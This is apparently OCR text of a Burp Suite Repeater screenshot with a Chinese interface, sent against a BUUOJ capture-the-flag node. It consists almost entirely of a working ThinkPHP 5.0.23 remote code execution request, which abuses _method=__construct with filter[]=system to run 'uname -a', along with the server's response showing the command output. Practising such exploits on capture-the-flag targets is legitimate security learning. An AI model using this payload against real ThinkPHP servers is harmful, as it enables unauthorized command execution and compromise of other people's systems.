 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × ...
发送 取消 < ▼ > ▼ 目标: http://node3.buuoj.cn:26130 ?
请求
Raw 参数 头 Hex
POST /index.php?s=captcha HTTP/1.1
Host: node3.buuoj.cn:26130
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 78
_method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=uname -a
响应
Raw 头 Hex Render
Linux cf32a409e89d 4.19.164-0419164-generic #202012300642 SMP Wed Dec
30 12:21:09 UTC 2020 x86_64 GNU/Linux
页面错误！请稍后再试～
ThinkPHP V5.0.23 { 十年磨一剑-为API开发设计的高性能框架 }